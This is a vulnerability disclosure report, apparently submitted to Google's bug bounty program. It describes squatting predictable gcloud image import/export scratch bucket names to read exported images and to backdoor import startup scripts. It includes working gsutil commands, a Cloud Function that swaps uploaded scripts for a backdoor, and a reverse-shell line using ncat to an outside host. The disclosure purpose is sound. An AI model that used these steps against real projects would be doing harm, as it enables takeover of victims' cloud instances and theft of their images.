Vulnerability Details

gcloud has subcommands for importing/exporting compute images. These commands create Cloud Build tasks which launch an instance in your project to perform the import/export task. They use the open source GoogleCloudPlatform/compute-image-tools repo to execute these workflows.

Both workflows use a “scratch” storage bucket for storing logs, scratch data, and startup scripts. The bucket name formats are below:

export: "<project-id>-daisy-bkt-us"

import: "<project-id>-daisy-bkt"

If this bucket does not exist, it creates it within the user’s project, otherwise, it simply attempts to write to the bucket. There is no verification that the “scratch” bucket is valid. As the bucket name is not a domain, nor does it contain the word Google, an attacker can register these scratch buckets for any target accounts.

Attack Scenario

An attacker can effectively “squat” bucket names for projects they expect might perform an image import/export at some point in the future.

Requirements for the attack:

- attacker must know the project ID of their victim

- victim must not have the scratch bucket (typically created on first run of images import/export)

- attacker must create a bucket matching

<project-id>-daisy-bkt - attacker must grant access to the bucket (e.g. grant allUsers the storage.buckets.list, storage.objects.get, and storage.objects.create permissions)

For the export task, the workflow saves the full image in the scratch bucket. This means an attacker can read any image exported by the victim.



For the import task, the workflow uploads a startup_script and several Python

files used during the import process. The attacker can listen for updates to

their bucket with a Cloud Function, replace these files after upload, and

backdoor the scripts used by the import process. When the instance launches, it

will load their backdoored script and give them control of an instance in the

victim account. This effectively grants the attacker control of the

<project-id>@cloudbuild.gserviceaccount.com for the victim project with the

scope https://www.googleapis.com/auth/devstorage.read_only.

Attacker setup

Create the bucket and grant permission to allUsers:

gsutil mb gs://psgttllaecgoqtqq-daisy-bkt

gsutil iam ch "allUsers:admin" gs://psgttllaecgoqtqq-daisy-bkt

Note: the example below uses admin, but only storage.buckets.list, storage.objects.get, and storage.objects.create are required.



Set up a Cloud Function to trigger on writes and backdoor the startup script:

Screenshot of Cloud Function with trigger on bucket:

Source code:

from google.cloud import storage

from google.cloud.storage import Blob

client = storage.Client()

# NOTE: replace this with your desired commands to execute in the victim instance

backdoor_sh = """#!/bin/bash

apt-get update

apt-get install -y nmap

ncat -e /bin/bash lf.lc 4444

"""

def backdoor(event, context):

"""Triggered by a change to a Cloud Storage bucket."""

name = event['name']

print(f'Processing file write: {name}')

bucket = client.get_bucket(event['bucket'])

if 'startup_script' in name or name.endswith('.sh'):

print(f'Backdooring: {name}')

blob = bucket.get_blob(name)

# simple check to avoid repeatedly backdooring the object

if b'ncat' not in blob.download_as_string():

blob = bucket.get_blob(name)

blob.upload_from_string(backdoor_sh, content_type=blob.content_type)

Victim setup



Run an import:

gcloud compute images import my-ubuntu --os=centos-8 \

--source-image=projects/centos-cloud/global/images/centos-8-v20200910

Screenshot of victim running gcloud images import:

Result



Screenshot of bucket (showing files created by victim import job):

Screenshot of shell after import job launched using backdoored startup script:

Timeline

- 2020-09-19: Issue reported to Google VRP

- 2020-09-22: Issue triaged

- 2020-09-22: Internal bug report filed

- 2020-09-29: VRP issued reward ($3133.70)